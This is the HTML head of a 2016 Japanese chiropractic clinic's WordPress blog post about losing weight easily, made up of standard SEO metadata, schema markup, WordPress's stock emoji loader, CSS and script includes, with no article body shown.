

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://to-be-cure.jp/blog/%E6%A5%BD%E3%81%97%E3%81%A6%E7%97%A9%E3%81%9B%E3%81%9F%E3%81%84%E3%81%82%E3%81%AA%E3%81%9F%E3%81%B8%E2%91%A0/
body_size: 51457
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>楽して痩せたいあなたへ① | トゥービー整体</title>

		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<meta name="description" content="本日は楽して痩せたいあなたに向けてブログを書きたいと思います????✨ 皆さんは楽して痩せたくな" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://to-be-cure.jp/blog/%e6%a5%bd%e3%81%97%e3%81%a6%e7%97%a9%e3%81%9b%e3%81%9f%e3%81%84%e3%81%82%e3%81%aa%e3%81%9f%e3%81%b8%e2%91%a0/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="トゥービー整体 | Body Care HOUSE" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="楽して痩せたいあなたへ① | トゥービー整体" />
		<meta property="og:description" content="本日は楽して痩せたいあなたに向けてブログを書きたいと思います????✨ 皆さんは楽して痩せたくな" />
		<meta property="og:url" content="http://to-be-cure.jp/blog/%e6%a5%bd%e3%81%97%e3%81%a6%e7%97%a9%e3%81%9b%e3%81%9f%e3%81%84%e3%81%82%e3%81%aa%e3%81%9f%e3%81%b8%e2%91%a0/" />
		<meta property="article:published_time" content="2016-10-14T02:31:40+00:00" />
		<meta property="article:modified_time" content="2016-10-14T02:31:40+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="楽して痩せたいあなたへ① | トゥービー整体" />
		<meta name="twitter:description" content="本日は楽して痩せたいあなたに向けてブログを書きたいと思います????✨ 皆さんは楽して痩せたくな" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"http:\/\/to-be-cure.jp\/blog\/%e6%a5%bd%e3%81%97%e3%81%a6%e7%97%a9%e3%81%9b%e3%81%9f%e3%81%84%e3%81%82%e3%81%aa%e3%81%9f%e3%81%b8%e2%91%a0\/#article","name":"\u697d\u3057\u3066\u75e9\u305b\u305f\u3044\u3042\u306a\u305f\u3078\u2460 | \u30c8\u30a5\u30fc\u30d3\u30fc\u6574\u4f53","headline":"\u697d\u3057\u3066\u75e9\u305b\u305f\u3044\u3042\u306a\u305f\u3078\u2460","author":{"@id":"http:\/\/to-be-cure.jp\/author\/suzuki\/#author"},"publisher":{"@id":"http:\/\/to-be-cure.jp\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/to-be-cure.jp\/wp-content\/uploads\/2016\/10\/IMG_3009.jpg","width":470,"height":313},"datePublished":"2016-10-14T02:31:40+09:00","dateModified":"2016-10-14T02:31:40+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"http:\/\/to-be-cure.jp\/blog\/%e6%a5%bd%e3%81%97%e3%81%a6%e7%97%a9%e3%81%9b%e3%81%9f%e3%81%84%e3%81%82%e3%81%aa%e3%81%9f%e3%81%b8%e2%91%a0\/#webpage"},"isPartOf":{"@id":"http:\/\/to-be-cure.jp\/blog\/%e6%a5%bd%e3%81%97%e3%81%a6%e7%97%a9%e3%81%9b%e3%81%9f%e3%81%84%e3%81%82%e3%81%aa%e3%81%9f%e3%81%b8%e2%91%a0\/#webpage"},"articleSection":"\u30d6\u30ed\u30b0"},{"@type":"BreadcrumbList","@id":"http:\/\/to-be-cure.jp\/blog\/%e6%a5%bd%e3%81%97%e3%81%a6%e7%97%a9%e3%81%9b%e3%81%9f%e3%81%84%e3%81%82%e3%81%aa%e3%81%9f%e3%81%b8%e2%91%a0\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/to-be-cure.jp\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/to-be-cure.jp\/","name":"\u5bb6","description":"\u30aa\u30b9\u30b0\u30c3\u30c9\u60a3\u8005\u306e95%\u306e\u65b9\u304c\u4e00\u56de\u306e\u65bd\u8853\u3067\u75db\u307f\u3092\u6c17\u306b\u305b\u305a\u904b\u52d5\u51fa\u6765\u308b\u3088\u3046\u306b\u306a\u308a\u307e\u3059\uff01\uff01 \uff19\u5272\u306e\u65b9\u304c2\u56de\u306e\u65bd\u8853\u3067\u7d42\u4e86","url":"http:\/\/to-be-cure.jp\/"},"nextItem":"http:\/\/to-be-cure.jp\/category\/blog\/#listItem"},{"@type":"ListItem","@id":"http:\/\/to-be-cure.jp\/category\/blog\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/to-be-cure.jp\/category\/blog\/","name":"\u30d6\u30ed\u30b0","description":"\u672c\u65e5\u306f\u697d\u3057\u3066\u75e9\u305b\u305f\u3044\u3042\u306a\u305f\u306b\u5411\u3051\u3066\u30d6\u30ed\u30b0\u3092\u66f8\u304d\u305f\u3044\u3068\u601d\u3044\u307e\u3059????\u2728 \u7686\u3055\u3093\u306f\u697d\u3057\u3066\u75e9\u305b\u305f\u304f\u306a","url":"http:\/\/to-be-cure.jp\/category\/blog\/"},"nextItem":"http:\/\/to-be-cure.jp\/blog\/%e6%a5%bd%e3%81%97%e3%81%a6%e7%97%a9%e3%81%9b%e3%81%9f%e3%81%84%e3%81%82%e3%81%aa%e3%81%9f%e3%81%b8%e2%91%a0\/#listItem","previousItem":"http:\/\/to-be-cure.jp\/#listItem"},{"@type":"ListItem","@id":"http:\/\/to-be-cure.jp\/blog\/%e6%a5%bd%e3%81%97%e3%81%a6%e7%97%a9%e3%81%9b%e3%81%9f%e3%81%84%e3%81%82%e3%81%aa%e3%81%9f%e3%81%b8%e2%91%a0\/#listItem","position":3,"item":{"@type":"WebPage","@id":"http:\/\/to-be-cure.jp\/blog\/%e6%a5%bd%e3%81%97%e3%81%a6%e7%97%a9%e3%81%9b%e3%81%9f%e3%81%84%e3%81%82%e3%81%aa%e3%81%9f%e3%81%b8%e2%91%a0\/","name":"\u697d\u3057\u3066\u75e9\u305b\u305f\u3044\u3042\u306a\u305f\u3078\u2460","description":"\u672c\u65e5\u306f\u697d\u3057\u3066\u75e9\u305b\u305f\u3044\u3042\u306a\u305f\u306b\u5411\u3051\u3066\u30d6\u30ed\u30b0\u3092\u66f8\u304d\u305f\u3044\u3068\u601d\u3044\u307e\u3059????\u2728 \u7686\u3055\u3093\u306f\u697d\u3057\u3066\u75e9\u305b\u305f\u304f\u306a","url":"http:\/\/to-be-cure.jp\/blog\/%e6%a5%bd%e3%81%97%e3%81%a6%e7%97%a9%e3%81%9b%e3%81%9f%e3%81%84%e3%81%82%e3%81%aa%e3%81%9f%e3%81%b8%e2%91%a0\/"},"previousItem":"http:\/\/to-be-cure.jp\/category\/blog\/#listItem"}]},{"@type":"Organization","@id":"http:\/\/to-be-cure.jp\/#organization","name":"\u30c8\u30a5\u30fc\u30d3\u30fc\u6574\u4f53","url":"http:\/\/to-be-cure.jp\/"},{"@type":"Person","@id":"http:\/\/to-be-cure.jp\/author\/suzuki\/#author","url":"http:\/\/to-be-cure.jp\/author\/suzuki\/","name":"\u9662\u9577 \u9234\u6728","image":{"@type":"ImageObject","@id":"http:\/\/to-be-cure.jp\/blog\/%e6%a5%bd%e3%81%97%e3%81%a6%e7%97%a9%e3%81%9b%e3%81%9f%e3%81%84%e3%81%82%e3%81%aa%e3%81%9f%e3%81%b8%e2%91%a0\/#authorImage","url":"http:\/\/to-be-cure.jp\/wp-content\/uploads\/2016\/05\/image1-e1463623487467-96x96.jpg","width":96,"height":96,"caption":"\u9662\u9577 \u9234\u6728"}},{"@type":"WebPage","@id":"http:\/\/to-be-cure.jp\/blog\/%e6%a5%bd%e3%81%97%e3%81%a6%e7%97%a9%e3%81%9b%e3%81%9f%e3%81%84%e3%81%82%e3%81%aa%e3%81%9f%e3%81%b8%e2%91%a0\/#webpage","url":"http:\/\/to-be-cure.jp\/blog\/%e6%a5%bd%e3%81%97%e3%81%a6%e7%97%a9%e3%81%9b%e3%81%9f%e3%81%84%e3%81%82%e3%81%aa%e3%81%9f%e3%81%b8%e2%91%a0\/","name":"\u697d\u3057\u3066\u75e9\u305b\u305f\u3044\u3042\u306a\u305f\u3078\u2460 | \u30c8\u30a5\u30fc\u30d3\u30fc\u6574\u4f53","description":"\u672c\u65e5\u306f\u697d\u3057\u3066\u75e9\u305b\u305f\u3044\u3042\u306a\u305f\u306b\u5411\u3051\u3066\u30d6\u30ed\u30b0\u3092\u66f8\u304d\u305f\u3044\u3068\u601d\u3044\u307e\u3059????\u2728 \u7686\u3055\u3093\u306f\u697d\u3057\u3066\u75e9\u305b\u305f\u304f\u306a","inLanguage":"ja","isPartOf":{"@id":"http:\/\/to-be-cure.jp\/#website"},"breadcrumb":{"@id":"http:\/\/to-be-cure.jp\/blog\/%e6%a5%bd%e3%81%97%e3%81%a6%e7%97%a9%e3%81%9b%e3%81%9f%e3%81%84%e3%81%82%e3%81%aa%e3%81%9f%e3%81%b8%e2%91%a0\/#breadcrumblist"},"author":{"@id":"http:\/\/to-be-cure.jp\/author\/suzuki\/#author"},"creator":{"@id":"http:\/\/to-be-cure.jp\/author\/suzuki\/#author"},"image":{"@type":"ImageObject","url":"http:\/\/to-be-cure.jp\/wp-content\/uploads\/2016\/10\/IMG_3009.jpg","@id":"http:\/\/to-be-cure.jp\/blog\/%e6%a5%bd%e3%81%97%e3%81%a6%e7%97%a9%e3%81%9b%e3%81%9f%e3%81%84%e3%81%82%e3%81%aa%e3%81%9f%e3%81%b8%e2%91%a0\/#mainImage","width":470,"height":313},"primaryImageOfPage":{"@id":"http:\/\/to-be-cure.jp\/blog\/%e6%a5%bd%e3%81%97%e3%81%a6%e7%97%a9%e3%81%9b%e3%81%9f%e3%81%84%e3%81%82%e3%81%aa%e3%81%9f%e3%81%b8%e2%91%a0\/#mainImage"},"datePublished":"2016-10-14T02:31:40+09:00","dateModified":"2016-10-14T02:31:40+09:00"},{"@type":"WebSite","@id":"http:\/\/to-be-cure.jp\/#website","url":"http:\/\/to-be-cure.jp\/","name":"\u30c8\u30a5\u30fc\u30d3\u30fc\u6574\u4f53","description":"Body Care HOUSE","inLanguage":"ja","publisher":{"@id":"http:\/\/to-be-cure.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="トゥービー整体 &raquo; フィード" href="http://to-be-cure.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="トゥービー整体 &raquo; コメントフィード" href="http://to-be-cure.jp/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/to-be-cure.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='animation-css' href='http://to-be-cure.jp/wp-content/themes/to-be-cure/css/ani.css' type='text/css' media='all' />
<link rel='stylesheet' id='to-be-cure-base-css' href='http://to-be-cure.jp/wp-content/themes/to-be-cure/style.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='to-be-cure-common-css' href='http://to-be-cure.jp/wp-content/themes/to-be-cure/style-common.css?ver=20160516-1638' type='text/css' media='all' />
<link rel='stylesheet' id='font-awsome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://to-be-cure.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://to-be-cure.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://to-be-cure.jp/wp-content/themes/to-be-cure/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' src='http://to-be-cure.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/themes/to-be-cure/js/html5.js?ver=3.7.3' id='twentysixteen-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://to-be-cure.jp/wp-json/" /><link rel="alternate" type="application/json" href="http://to-be-cure.jp/wp-json/wp/v2/posts/390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://to-be-cure.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='http://to-be-cure.jp/?p=390' />
